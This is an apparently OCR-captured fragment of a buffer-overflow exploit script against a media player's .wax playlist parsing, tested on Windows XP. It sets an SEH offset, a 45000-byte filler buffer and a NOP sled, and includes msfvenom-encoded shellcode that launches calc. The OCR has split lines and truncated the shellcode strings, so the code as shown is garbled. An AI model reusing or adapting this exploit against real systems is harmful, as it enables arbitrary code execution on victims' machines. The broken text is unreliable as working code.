
# Version: 3.1.2.1.2010.03.30
# Discovery: ZoRLu / zorlu@milw00rm.com
# Tested on: Microsoft Windows XP 
[Version 5.1.2600]
filename 
=
"3-1-2-1-gb.wax"
seh  
=
43501
buff 
=
"\x41"
*
45000
nops 
=
"\x90"
*
16
# ./msfvenom -p windows/exec CMD=calc 
EXITFUNC=thread -b 
"\x00\x0a\x0d\x0c\x20" -e 
x86/shikata_ga_nai -f ruby
sc 
=
"\xbe\x97\xd4\x64\xe7\xda\xdf\xd9\x74\x24\xf
+
"\xb1\x32\x83\xc2\x04\x31\x72\x0e\x03\xe5\xd
+
"\x0b\xcf\xdd\x05\xcc\xb0\x54\xe0\xfd\xe2\x0